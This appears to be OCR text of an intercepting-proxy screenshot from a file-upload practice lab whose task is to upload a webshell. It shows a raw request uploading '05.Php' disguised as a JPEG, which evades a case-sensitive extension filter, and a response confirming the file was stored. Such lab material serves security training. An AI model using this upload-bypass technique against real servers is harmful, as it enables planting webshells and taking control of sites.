 Send
Cancel
<
>
Target: http://45.32.54.250
Request
Raw
Params
Headers
Hex
POST http://45.32.54.250/Pass-05/index.php HTTP/1.1
Host: 45.32.54.250
Content-Length: 1117
Cache-Control: max-age=0
Origin: http://45.32.54.250
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNIe3cDpz8QZ4KUnf
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://45.32.54.250/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryNIe3cDpz8QZ4KUnf
Content-Disposition: form-data; name="upload_file";
filename="05.Php"
Content-Type: image/jpeg
Response
Raw
Headers
Hex
HTML
Render
MarkInfo
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202111190300441089.Php"
width="250px" /> </div>
</li>
</ol>
</div>